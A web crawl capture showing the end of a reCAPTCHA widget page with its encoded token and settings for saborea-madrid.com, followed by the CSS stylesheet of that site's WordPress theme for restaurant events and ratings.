cKcesOpw63Dk8K5DHfCp8Kzwo/DiB1Aw6nDrkUbd8KDWQZDw47DqyHDkMOxw4jCnsOcwrUgbMO4wq7CuMKRFMO9woQJwoTDmcKnwofCnMKnNRQ6wrowdU3DoULCni/CjyLDln7DtMKaZjYQw6TCjlnDhEEjM1DCmcOYNMK+wqnDr8OiY8OOw7fCv8Krw55ec04Lb0ooTQoQw4bDtcO4w6PDqkwCfg4VwqDCkj9wS8ODCndYe8KnIV8IfhbCq8OZwrQnYn7DikLDu3nDo8OJAcOuw6EdQ8OLw7HDo0zCixrCsBLDoMKLKV4/wplHwrnCuEXDjQ0Gw5sTISsnW8KtLcOow5DCtsOkewTDocK3fMOFwpkJU8KPw5IBw5HDqDMFbcK2fg1gScOXwox+w7PCvSfCiAwcKnTDosKAwp4BwrPCvVvCicKZwp9zw65MHDPDsSpiw5XDs8KcDMKkwr92w6JIJ8OccVx3w4HDgg/DlcOhw6gTTHoxcGbCqljCsXZMwrDDgh7Dl8OvQljCosKxdGDCg8KmJF9vw4HDoMOVw6nDj8K+OxcvU8KFw6B6M0o4wpcSI8KJV8KWw6R4XMKDNwMFZMO4EsK4w7DCksO/w5kPRsKUIBfChsOdAznCrcKywo/CrH3CrsOQc1dVNsK/w7vDs3VMwpzDscKETcK6w5pEMcOyQFXCmMOxwpnCtSbDhQEbwodWQwpqw5HCvR9hwppMwqbCqMO8w6LCtcOHTHswwqoywrZgPsKyVW7Chg7CgDRDw7/[base64]/ComBiJcOEw7DDk8Kqwpdhw77DmnxkSsOSSMKRwroXw4LDnsO2w73CpcKkw4PDqMKqUmnCvDpUWcKCFVpycMOeFsKwwrrDmsOMbBLCrXvDnR3CkCJIwpJqw5IcJMOOwr3DrWAqG19nw6E7PyZkwpvCh0Ziw5Epw4R/wqN3AsOwb3Mow4rDpkbCmsO3w6rCq8OGwq1uIijCi2I+w7bCoMOqwpAswqZewovDvVXDiEjCjcOyQMKhwrQ2PhhuYcOGa8KUTS9nZXZDecOTNMK/U8OWw4BLCB5SwrbCqcO4ccO3EcOkwrXCu8K8w5jCmX/DkG9dScO0RsO+JcO+BsKEGMKFw5tnwpFnwpLCmMOIezZQVMKgw5rCmFLDhlVzG8KAHBktNFHChU8VGWPDshrDo8KKw73CmVxEwqnCtU1JYH5ncsOcwp4rw5Nww7taYUPCqFwPwrFgeE/[base64]/CjClHwqzDpMObSzQbD8KqLFLCqBDDssK0VsOuckXDqnbDmsOJXsKwwrlswrXCrsKEBFLCv8OsdkVtwoVUbDbDlXjDnRHCmn3DqnVhwrR6woxcwow8wrEDwoHDhcKrfsKcD8OVw5rCocO7w5d5eMOyTTLDjMK/wonCksKrwp5PPTfCkQXChMOhbH4xwp7DpMOVIhXCtg/[base64]/CqHLCs8OGd0J6JsKxFB9xGU/[base64]/Dnn0geQ7Cu3/Cv2JUSMO5wqQMw5J2wp9iwpRAw4JrUMO5LiXDmU9jKsKpw6M1XStEwrVBbMKrw5ZIw4/CiMO5w6FoAcOPwocuKMKAwpnDgsKpw4TCjSpGwrDCqx48IMKbAMO/[base64]/wq/CugJYMMK+w6/CsBY3Lg/DiMOPwr8Mw6vDr0JrQsKdwrvCqR3DgFNVwqTDs8O/w4TCh8OHw45MWcO7VXAXDsOFcnRvCRhbw6nDiSV5wpBKw5hsw5bDhVtCwofCsWguw4RwwpwiAiLDlcOywr5vw6JyPBFdwrJow7TChcKfNgVUKGPDqUfDjcKhwovDkDsiw4kewp3DghXDkMKMw7zDh31Mw71tw54NXMK7wrHDvjDDqmE4SHd8wofCjBHDsA/ChyxZwqHCmSjCmFkfw4khwq3Dhz7Co8KmWcKmwrnDtMOGw4k8FR93w59OEcKcw6nCkGPCnsOXw7Uaw7/DncKEw6/[base64]/w7rDksOFwqthworChzfDmFLDp8O0asOOMMKMw4R+wo8owrLChMOZOFZJe2DCk8Kew48Ew7bClQMpwqNxG8KwwoXDqsKFNMKqwq7DgMKBw4wNw5d6IQ9vwpU5MA/ClHDDjsO9FmPCgUbDskBLJMOuwqjDiGANwpbCq8K/[base64]/[base64]/woHDsMOjwrLDmgrCkwsmwqvCqBBGA8ODwpl5wpvCrRPCmsKgcMKmwpDDpcO6D8K+wo5tNzzDpsOdES5UPkh9MEp0NFHDk8OcBEMGw6MdwpYFIjxcwpvDv8O0TktqMsKwBl8efC8LI8OPdsOQAMKGL8KTwoAow49iwqQVwpgdw7NtYhUAFHF/wrQ6cgbDqsKzw61iwpnCh1XDsH3DvcKYw6/CjBrCucOMQMKWw5EHwqLCvFYeFyMUZsOlNDxeFsOGGMOmV13Cp0vCnsKkOhFuwoMQw71XwonDhMOUTUEUVcK/wrXCmi/CpyTClsKUw4DClEtNdhktwr5KwrHCsV/[base64]/wpDDmRoNwp5VZ8O+wpjDvsOPwr0yw41yc8O1wrjDhsKJA8OTwrjCokfClQbCusO+wrLDqkoBKVMfwqTClBXCssK5Ix7DswRVwqDCoh/DvTFLw5IIwqDCgcOOwrpFw5HCpkvDjMKmw74aG1Rtwol0dcKZw4jCpDjDmFvCrUPClcO4w50mwpLDgsK0w6zCtTdCdcOWwrrDjMKxw40sL1vCscO8wr4NAMK5w4nChMKnw4nDjMKww7zDpTPDgsKHwqZpw6p/w7AxIcOxVcKxwotOcsKZw6XCq8OPwrcKHREvJwvDi3TCqkPDj2nCkW0mZsKmSMOKGMKwYglVw7kfIgHDkjLDmcO9b8KawqnCnjtVwoMQf8OFN8KCw4VTDcKFScKNNwoZw7p8dxl8ccOrwobDmhjCqGxRw7DDtcOFfMKfwoDCmx/[base64]/dMKBw4TCjcOgw7/Cj8K/w4HCosOwEkdAAE3Ci8OXOX9OUj49RCtywovCt8KtNQjCs8OnEWLCmVVgwokEwrHChcKrw6NEJcOvwr4pckXCksOxw6dGPxXDrVFfw5LDjsOWw4fCuC/Dl1XDjMKZw49HwrdhWEIQwrTCvxDCpcK0wqhRw4/ChMO4X8OzwphMwr9EwqnDsHTDucOyN2DDlMOSw6fDv8O3csK0w4x5wrIAT0oQMxNaLGnDjnpbwrQiw7TDrMKXw4HDi8OPdsOvwpYmd8KjesKaw4rChXY3FAfCr1TCmkXCl8KVw43Dh8OpwrUmw5Q1VzHDnjfCkHjCsBLDq8OBw7V/OMK0wpEkRcKeMsOKJsKBwoLCtMKEw68Mw7FrwonCmDwbw498wobCliIjSMOXbMOOw7XCgsOvcCcUwrfDqwlLSDNADCHDqsKtc8KCewkwAsK0fsOewqjCkcKGw4vDncKpOkbChcOVb8Okw6XDncODX2zDnX0Bw4bDosKYQSzCv8Oqwo/DmmjCn8O7dsOtS8Obb8Kdw4rCksOlPcOBwolxw4kYKsOgw71jwoonenBOwoN5w63DusORwqgxwqDCksOQwrlxwoLDpnfDqsO6wovDi0A9YMKQw5TDoHJ/w6JEWMO2w5EMK8KyLxFowrA2SsO1DDgmw6Yxw4RgwrJ7fRB3KjTDn8KCQibCgzwsw4fDt8OOw7TDi0fCr1TCqcKlwp4XwpjDoTY3XcO8wqw5w7LCjE/DmALDhMK0w6zCtz7CvMOcwrDCukXDmMO8wr7Cu8KwwpjDv3YgfMOrw4Yiw5nChsOYVkXDtcOPWlzDih3DkTQvwq/CqDDDuG/Dl8KyM0PCrsK3woJxXMONJlEUYAfCrQw6wrwAAhXCnx/DrcOow550wpREw786BsORw6w6OcK3w64+bwEZw7rDtcK9LMONTRtgwpRKacOKwrAoAT4/w4HDgsOcwoVsUz/DmcOQRsO4w4bCncKTw4vCjzTDrMKDRT3Dmk3Dm2jDizApGMKBwp/DuijCgX9ERyLDnUc/w6PDoMKOOnoiwpAKwqsnw6XDqcOtw4hawqcswoDClcO5GcOzBMKiZcKywrzCkMKuwro8XcOBXWMtw4TCpcKZNnZ+CSVIaVJnw4fCi1dxQAsdE0/DnijDsTDCtG4KwrPDrSkrw7HCjyTDgMOrw71FVSFtQcK/AULCpMKQw4wqOVHCpGhzw7HDoMK7BsOWBS7ChAlJw4BCwqh6LcOgFsOtw6bCk8KWwqpyBQB7c13DryPDoCXDi8Onw5siSMKcwofDrXwDPHnDpmXDh8KbwqLDvxEDw6bCiMOWY8OGBBx7w6zCnkNcwpAzV8KdwrTChH/DusKjwoUfQ8OEwpDCulnDpXPDhsODGTpDw4ALF3AbXcK8w6t3FgrCj8OcwqQnw4/DmsKJOxEewpRywoTDu8KwUQ1UbsKwP1B8wrUQwq3DhmokBcK6w6MXI2RpB2ocYk4Sw6cdb8OaF8OeWTLChMO4TWjDmXLCosKRacOyMWYHTMOiw6pKQsODdh/[base64]/Do8OlciXCpTQ5w4dBw6vDmcKGw70yw53DjUUow5Rnw4wLUC/CqsKnD8KxIcOKHsOYZsKYED5lNRsBVnnCpMK/w7XCiVBHwqVnwrbDocKbUMKawofDqQkxwrxie3zDnwXDrF8uw64CDiHDoQYUwqsNw5dyG8KkSkNSw6MPP8O4O2oLw652w4XCjFNQw5hzw6ZIw6XDpDAWLBZvIcO1e8OTLsOqTjAUB8Omwq3CksO6w6A5CcKYb8KQw4LDkMOtN8ORw7vDk2c/I8K2VHYYecKpwoZWZWnDmMKuwoMKf0NBwqlWcMOewpQcP8O0wqXDqUYtZEEXw4IiwqMRFGoSX8OeY8K+NxPDhcOFw5XCo1wLG8KLSgE1wpfDhcOvPcKgdsKnw5lxwrHCsiYUwq8lUA3DuW0uw7UtWUbCrcOxTB54ZgnDj8K9EQXCkn/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Lc_I8IkAAAAAJrRak6lYRWYoC_gWwQ5Rad50nss\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,826],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.saborea-madrid.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22jabb82rVsjcykJhQzAysTBdnHv1ictm1kSK9Sjc1mFM\\u003d\x22,1,0,null,1,1768966383878,0,0,[95,190,48,133],null,[68],\x22RC-8XVH_QQ3KTnXgQ\x22,null,null,null,null,null,\x220dAFcWeA54aphKbO6rp__XGG6Idp7KFwVGvrx1QG6XJMUGLefYQvCh_ivq9SUt7Fwyxcyhaq7psqnTpc3IUSmXaGvrR5r62pjg0g\x22,1769049184077]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.saborea-madrid.com/wp-content/themes/base/css/estilos.css?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700
body_size: 10207
content:
/* Base */
body, html{width:100%;min-width:350px;}
body{margin:0;padding:0;font-size:16px;background:#FFF; font-family: 'Merriweather'; color: #808080; }
header{margin:0 0 1px;width:100%;display:block; z-index:1100;}
footer{width:100%;display:block;margin:0 auto;clear:both;padding:60px 0px;}

/* Estilos Genericos */
a{ color: #1A1A1A; }
.aligncenter{ text-align: center !important; margin: 0 auto;}
img.aligncenter {margin: 0 auto; display: block; max-width: 100%; height: auto;}
.fb_iframe_widget {text-align: center; margin: 0 auto; display: block!important; }
.alignright{ text-align: right !important; }
strong{ font-weight: bold; }
.fa{ font-family:FontAwesome, Arial, Helvetica, sans-serif !important; }

.sombra-foto{ background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.7) 100%);
background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.7) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.7) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#b3000000',GradientType=0 ); }

/* Ancho Limitado */
.ancho-limitado{ width: 95%; max-width: 1200px; margin: 0 auto; }
section.ancho-limitado, section > .ancho-limitado{ padding: 60px 0; }
section > .ancho-limitado.sin-padding{ padding: 0; }
.separador{ width: 115px; height: 1px; margin: 20px auto; background: #000; -webkit-box-shadow: 0px 0px 1px rgba(100, 100, 100, 0.5); -moz-box-shadow: 0px 0px 1px rgba(100, 100, 100, 0.5); box-shadow: 0px 0px 1px rgba(100, 100, 100, 0.5); }

/* Cookies */
#ccfd-eucookielaw{ width: 12%; position: fixed; bottom: 0; z-index: 100000; background: rgba(61,61,61,0.9); left: 0; text-align:center; min-width:250px; }
p#ccfd-cookiewarning{color:#fff !important; font-size: 13px; text-align: center; font-weight: 300; }  
#ccfd-eucookielaw{ margin: 0; padding: 10px; } 
#ccfd-eucookielaw a{ background: #E4A60E; font-family: 'OpenSans'; font-weight: 600; text-transform: uppercase; display: inline-block; padding: 5px 15px; cursor:pointer; float: right; margin: 5px 0 10px 8px; clear: left !important;}
#ccfd-eucookielaw a#ccfd-more{background:none; color:#FFF;}
#ccfd-eucookielaw a#ccfd-removecookie{padding:8px 15px;color: #000;font-weight: bold;-webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in;}
#ccfd-eucookielaw a#ccfd-removecookie:hover{ background: #FFF; }
#ccfd-eucookielaw {text-align: center;display: inline-block; font-size:1.2em;}
#ccfd-eucookielaw a{float:none;}

/* Video */
.video-container { position: relative; padding-bottom: 55.8%; height: 0; overflow: hidden; } 
.video-container iframe, .video-container object, .video-container embed { position: absolute; top: 0; left: 0; width: 100% !important; height: 100%; }

/* Fracciones */
.un_medio{ width: 50%; float: left; clear: left; }
.un_medio.ultimo{ clear: right; }

.un_tercio{ width: 32%; margin: 0 1%; float: left; }
.dos_tercios{ width: 66%; margin: 0 1%; float: left; }
.un_tercio.primero, .dos_tercios.primero{ margin-left: 0; clear: left; }
.un_tercio.ultimo, .dos_tercios.ultimo{ margin-right: 0; clear: right; }

.un_cuarto{ width: 22%; margin: 0 2%; float: left; }
.un_cuarto.primero{ clear: left; margin-left: 0; }
.un_cuarto.ultimo{ clear: right; margin-right: 0; }

.un_quinto{ width: 18%; margin: 0 1.25%; float: left; }
.un_quinto.primero{ clear: left; margin-left: 0; }
.un_quinto.ultimo{ clear: right; margin-right: 0; }

/* Header */
header{ position: fixed; top: 0; left: 0; width: 100vw; padding: 10px 2.5% 0; text-align: right; -webkit-transition:background 0.35s ease-in; -moz-transition:background 0.35s ease-in; -o-transition:background 0.35s ease-in; transition:background 0.35s ease-in; }
header.scrolled{ background: rgba(255,255,255,0.95); -webkit-box-shadow: 0px 0px 1px rgba(100, 100, 100, 0.5); -moz-box-shadow: 0px 0px 1px rgba(100, 100, 100, 0.5); box-shadow: 0px 0px 1px rgba(100, 100, 100, 0.5); }
#logo{ float:left; margin-right: 20px; position: relative; }
#logo img{ max-width: 100%; width:140px; height: auto; -webkit-transition:opacity 0.35s ease-in; -moz-transition:opacity 0.35s ease-in; -o-transition:opacity 0.35s ease-in; transition:opacity 0.35s ease-in; }
#logo-negativo{ position: absolute; top: 0; left: 0; }
/*#logo-positivo, header.scrolled #logo-negativo{ opacity: 0; }
header.scrolled #logo-positivo{ opacity: 1; }
*/
#cabecera-derecha{ float: right; clear: right; position: relative; }
#zona-derecha-cabecera{ float: right; }

#menu-superior{ padding: 19px 0 0; display: inline-block; }
#menu-menu-principal > li{ display: inline-block; padding: 0 2px; }
#menu-menu-principal > li > a, #enlace-newsletter{ display: inline-block; font-size: 14px; font-family: 'OpenSans'; font-weight: 600; text-transform: uppercase; letter-spacing: 1px; color: #FFF; padding: 8px 20px; border: 1px solid transparent; cursor: pointer; margin-bottom: 25px; -webkit-transition:border-color 0.35s ease-in; -moz-transition:border-color 0.35s ease-in; -o-transition:border-color 0.35s ease-in; transition:border-color 0.35s ease-in; }
#menu-menu-principal > li.current-menu-item a, #menu-menu-principal > li.current-menu-ancestor a, #menu-menu-principal > li:hover > a{ border-color: #FFF; }
#menu-menu-principal > li.redes-sociales-responsive{ display: none; }

#menu-menu-principal > li > .sub-menu{ display: none; position: absolute; width: 100%; left: 0; background: #262626; border: 1px solid #3d3d3d; padding: 25px 0; text-align: left; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; -webkit-transition:opacity 0.35s ease-in; -moz-transition:opacity 0.35s ease-in; -o-transition:opacity 0.35s ease-in; transition:opacity 0.35s ease-in; }
#menu-menu-principal > li:hover > .sub-menu{ display: block; }
#menu-menu-principal > li > .sub-menu > li, #menu-menu-principal > li > .sub-menu > .mCustomScrollBox > .mCSB_container > li{ width: 25%; float: left; padding: 0 30px; border-left: 1px solid #3d3d3d; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; }
#menu-menu-principal > li > .sub-menu > li:first-child, #menu-menu-principal > li > .sub-menu > .mCustomScrollBox > .mCSB_container > li:first-child{ border-left: none; }
#menu-menu-principal > li > .sub-menu > li > a, #menu-menu-principal > li > .sub-menu > .mCustomScrollBox > .mCSB_container > li > a{ display: block; font-size: 14px; font-family: 'OpenSans'; font-weight: 600; text-transform: uppercase; letter-spacing: 1px; cursor: pointer; color: #FFF; padding: 5px 0; -webkit-transition:color 0.35s ease-in; -moz-transition:color 0.35s ease-in; -o-transition:color 0.35s ease-in; transition:color 0.35s ease-in; }
#menu-menu-principal > li > .sub-menu > li.dropdown > a, #menu-menu-principal > li > .sub-menu > .mCustomScrollBox > .mCSB_container > li.dropdown > a{ border-bottom: 1px solid #FFF; padding-bottom: 10px; }
#menu-menu-principal > li > .sub-menu > li > a:hover, #menu-menu-principal > li > .sub-menu > li.current-menu-item > a, , #menu-menu-principal > li > .sub-menu > .mCustomScrollBox > .mCSB_container > li >a:hover, #menu-menu-principal > li > .sub-menu > .mCustomScrollBox > .mCSB_container > li.current-menu-item > a{ color: #E4A60E; }

#menu-menu-principal > li > .sub-menu > li > .sub-menu, #menu-menu-principal > li > .sub-menu > .mCustomScrollBox > .mCSB_container > li > .sub-menu{ display: block; }
#menu-menu-principal > li > .sub-menu > li > .sub-menu > li, #menu-menu-principal > li > .sub-menu > .mCustomScrollBox > .mCSB_container > li > .sub-menu > li{ padding: 10px 0 0; }
#menu-menu-principal > li > .sub-menu > li > .sub-menu > li > a, #menu-menu-principal > li > .sub-menu > .mCustomScrollBox > .mCSB_container > li > .sub-menu > li > a{ display: block; font-size: 14px; font-family: 'OpenSans'; font-weight: 600; text-transform: uppercase; letter-spacing: 1px; cursor: pointer;  color: #9d9d9d; -webkit-transition:color 0.35s ease-in; -moz-transition:color 0.35s ease-in; -o-transition:color 0.35s ease-in; transition:color 0.35s ease-in; } 
#menu-menu-principal > li > .sub-menu > li > .sub-menu > li > a:hover, #menu-menu-principal > li > .sub-menu > li > .sub-menu > li.current-menu-item > a, , #menu-menu-principal > li > .sub-menu > .mCustomScrollBox > .mCSB_container > li > .sub-menu > a:hover, #menu-menu-principal > li > .sub-menu > .mCustomScrollBox > .mCSB_container > li > .sub-menu > li.current-menu-item > a{ color: #E4A60E; }

/* Mod Buscador de Restaurantes */
#menu-menu-principal > li > .sub-menu > li.completo, #menu-menu-principal > li > .sub-menu > .mCustomScrollBox > .mCSB_container > li.completo{ height: auto !important; width: auto !important; /*max-width: 275px !important;*/ margin: 0 30px; padding: 0; float: none; clear: both; border: none; }
#menu-menu-principal > li > .sub-menu > li.completo > a, #menu-menu-principal > li > .sub-menu > .mCustomScrollBox > .mCSB_container > li.completo > a{ padding: 10px 20px; background: #E4A60E; border: 1px solid #E4A60E; color: #000; text-align: center; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#menu-menu-principal > li > .sub-menu > li.completo > a:hover, #menu-menu-principal > li > .sub-menu > .mCustomScrollBox > .mCSB_container > li.completo > a:hover{ background: #FFF; border-color: #CCC; }

#redes-sociales{ padding: 20px 10px 0 10px; position: relative; top: 1px; }
#redes-sociales, #redes-sociales li{ display: inline-block; padding-right: 5px; }
#redes-sociales .fa{ display: inline-block; font-size: 16px; padding: 7px 0; width: 30px; text-align: center; border: 1px solid rgba(153,152,152,1); color: rgba(153,152,152,1); -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#redes-sociales li a:hover .fa{ color: #FFF; }
#redes-sociales li a:hover .fa-facebook{ background-color: #3B5998; border-color: #3B5998; }
#redes-sociales li a:hover .fa-twitter{ background-color: #55ACEE; border-color: #55ACEE; }
#redes-sociales li a:hover .fa-google-plus{ background-color: #E04A39; border-color: #E04A39; }
#redes-sociales li a:hover .fa-youtube-play{ background-color: #EE1C1B; border-color: #EE1C1B; }
#redes-sociales li a:hover .fa-linkedin{ background-color: #0077B5; border-color: #0077B5; }
#redes-sociales li a:hover .fa-instagram{ background-color: #8743BC; border-color: #8743BC; }

#enlace-newsletter{ background: #FFF; border-color: #FFF; color: #000; padding: 8px 20px; outline: none; line-height: 1; margin-bottom: 0; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#enlace-newsletter:hover{ background: #E4A60E; border-color: #E4A60E; }

header.scrolled #menu-menu-principal > li > a, header.scrolled #enlace-newsletter{ color: #000; }
header.scrolled #menu-menu-principal > li.current-menu-item > a, header.scrolled #menu-menu-principal > li.current-menu-ancestor > a, header.scrolled #menu-menu-principal > li > a:hover{ border-color: #CCC; }
header.scrolled #redes-sociales .fa{ border-color: #CCC; color: #000; } 
header.scrolled #enlace-newsletter{ background: #E4A60E; border-color: #E4A60E; }
header.scrolled #enlace-newsletter:hover{ background: #FFF; border-color: #CCC; }

/* Eventos */
#cabecera-evento{ position: relative; }
#cabecera-evento > #slider-cabecera img{ display: block; width: 100%; height: auto; }
#cabecera-evento > #slider-cabecera.owl-theme .owl-nav{ margin-top: 0 !important; }

#sobre-cabecera{ z-index: 900; position: absolute; top: 0; left: 0; width: 100%; height: 100%; background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0) 100%);
background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%,rgba(0,0,0,0) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%,rgba(0,0,0,0) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b3000000', endColorstr='#00000000',GradientType=0 ); }
#info-evento{ width: 95%; max-width: 400px; margin: 0 auto; background: rgba(255,255,255,0.92); text-align: center; padding: 50px 100px; opacity: 0; -webkit-transition:opacity 0.35s ease-in; -moz-transition:opacity 0.35s ease-in; -o-transition:opacity 0.35s ease-in; transition:opacity 0.35s ease-in; }
#info-evento #fecha-evento, #logo-evento{ font-size: 14px; font-family: 'OpenSans'; font-weight: 600; text-transform: uppercase; color: #000; }
#info-evento h1{ font-size: 36px; font-family: 'Oswald'; text-transform: uppercase; color: #000; padding: 30px 0 0; line-height: 1.25; }
#info-evento p{ font-size: 18px; text-align: center; font-style: italic; font-weight: 300; color: #4D4D4D; margin: 0 0 5px !important; }
#info-evento button{ font-family: 'OpenSans'; background: #E4A60E; border: 1px solid #E4A60E; font-size: 14px; font-weight: 600; color: #000; text-transform: uppercase; padding: 8px 20px; margin-top: 25px; cursor: pointer; cursor: pointer; outline: none; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#info-evento button:hover{ background: #FFF; border-color: #CCC; }

#descripcion-evento{ padding: 100px 0; }
#logo-evento{ width: 35%; max-width: 350px; float: left; } 
#logo-evento .separador{ margin-left: 0; }
#logo-evento h1, #logo-evento h2{ font-size: 36px; font-family: 'Oswald'; text-transform: uppercase; color: #000; line-height: 1.25; }
#logo-evento #fecha-evento{ display:block; margin-top: 20px; }
#cuerpo-evento{ width: 60%; float: right; color: #808080; padding-top: 10px; }
#cuerpo-evento > *:first-child{ margin-top: 0 !important; }
#cuerpo-evento p{ font-weight: 300; line-height: 2; }

#asociados-evento{ padding-top: 30px; }
#asociados-evento h2{ font-size: 36px; font-family: 'Oswald'; text-transform: uppercase; color: #000; line-height: 1.25; text-align: center; }

#asociados-evento .owl-controls{ display: none !important; }

#selector-asociados{ text-align: center; padding: 20px 0 30px; }
#selector-asociados span{ display: inline-block; padding: 22px 40px; margin: 0 7px; font-family: 'OpenSans'; text-transform: uppercase; font-size: 14px; letter-spacing: 1px; font-weight: 600; color: rgba(0,0,0,0.5); border: 1px solid #CCC; cursor: pointer; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#selector-asociados span.activo, #selector-asociados span:hover{ color: #000; }

#asociados-evento .asociado{ width: 32%; float: left; margin: 1%; position: relative; overflow: hidden; display: none; }
#asociados-evento .todos .asociado:nth-child(3n+1), #asociados-evento .restaurantes .asociado.rest-tercio-0, #asociados-evento .comercios .asociado.com-tercio-0{ clear: left; margin-left: 0; }
#asociados-evento .todos .asociado:nth-child(3n), #asociados-evento .restaurantes .asociado.rest-tercio-2, #asociados-evento .comercios .asociado.com-tercio-2{ clear: right; margin-right: 0; }
#asociados-evento .asociado img{ display: block; width: 100%; height: auto;}

#asociados-evento .todos .asociado, #asociados-evento .restaurantes .restaurante, #asociados-evento .comercios .comercio{ display: block; }

.info-asociado{ z-index: 900; position: absolute; width: 100%; height: 100%; top: 0; left: 0; background: rgba(0,0,0,0.2); opacity: 1; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#asociados-evento .asociado:hover .info-asociado{ opacity: 0; }
.info-asociado-interior{ padding: 70% 5% 0; text-align: center; }
.info-asociado-interior .tipo-asociado{ font-family: 'OpenSans'; display: inline-block; background: #E4A60E; border: 1px solid #E4A60E; font-size: 14px; font-weight: 600; color: #000; text-transform: uppercase; padding: 8px 20px; }
.info-asociado-interior h3{ font-size: 32px; font-family: 'Oswald'; text-transform: uppercase; color: #FFF; padding: 30px 0 0;  line-height: 1.25; }
.info-asociado-interior .lupa-asociado{ position: absolute; bottom: 40px; left: 0; display: block; width: 100%; height: 38px; background: url(../images/lupa.png) no-repeat center; }

.hover-asociado{ z-index: 950; position: absolute; width: 102%; height: 102%; top: -1%; left: -1%; background: rgba(255,255,255,0.85); opacity: 0; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#asociados-evento .asociado:hover .hover-asociado{ opacity: 1; }
.hover-asociado-interior{ padding: 10% 5% 0; }
.hover-asociado-interior h3{ font-size: 32px; font-family: 'Oswald'; text-transform: uppercase; color: #000; line-height: 1.25; }
.hover-asociado-interior h4{ font-size: 16px; font-weight: bold; padding-top: 20px; color: #000; line-height: normal; }
.hover-asociado-interior p{ font-size: 13px; margin: 10px 0; font-style: italic; }
.hover-asociado-interior p strong{ color: #000; }
.hover-asociado-interior > a{ display: inline-block; margin-top: 5px; font-size: 13px; border: 1px solid #E4A60E; color: #000; font-style: italic; padding: 8px 15px 8px 38px; background: url(../images/ojo.png) #E4A60E no-repeat 8px center; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
.hover-asociado-interior > a:hover{ background-color: #FFF; border-color: #CCC; }
.valorar-asociado{ position: absolute; right: 5%; bottom: 4%; width: 69px; display: inline-block; padding-bottom: 75px; font-size: 15px; text-align: center; font-style: italic; background: url(../images/valora.png) no-repeat bottom center; cursor: pointer; }
#mapa-asociados{ width: 100%; height: 500px; }

#contenedor-valoraciones{ display: none; }
#formulario-valoraciones{ max-width: 400px; text-align: center; padding: 50px; }
#formulario-valoraciones h3{ font-size: 32px; font-family: 'Oswald'; text-transform: uppercase; color: #000; line-height: 1.25; }
#formulario-valoraciones h4{ font-family: 'OpenSans'; font-size: 14px; font-weight: 600; color: #E4A60E; text-transform: uppercase; padding: 10px 0 30px; }
#formulario-valoraciones input[type=text]{ font-family: 'Merriweather'; display: block; font-size: 13px; font-style: italic; width: 100%; padding: 10px 5%; border: 1px solid #CCC; outline: none; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; margin-bottom: 15px; }
#formulario-valoraciones p{ text-align: center; font-size: 13px; }
#formulario-valoraciones p input[type=checkbox]{ display: none; }
#formulario-valoraciones p span{ display: inline-block; margin-right: 5px; font-size: 16px; }
#formulario-valoraciones p span.fa{ cursor: pointer; } 
#formulario-valoraciones p span.fa-check-square-o{ margin-right: 3px; }
#formulario-valoraciones p#newsletter-check-valoraciones-container span.fa{ position: relative; top: 2px; }
#formulario-valoraciones p span.fa + span{ font-size: 10px; display: inline; }
#formulario-valoraciones p span.errores{ color: #CE0000; }
#formulario-valoraciones button:not(.fancybox-close-small){ font-family: 'OpenSans'; background: #E4A60E; border: 1px solid #E4A60E; font-size: 14px; font-weight: 600; color: #000; text-transform: uppercase; padding: 8px 20px; cursor: pointer; cursor: pointer; outline: none; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#formulario-valoraciones button:not(.fancybox-close-small):hover{ background: #FFF; border-color: #CCC; }

#formulario-valoraciones input[type=text].errores{ border-color: #CE0000; }

#estrellas{ width: 336px; margin: 30px auto; }
#estrellas span{ float: right; font-size: 40px; color: #CCC; padding: 0 15px; cursor: pointer; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#estrellas.errores span{ color: #EB9999; }
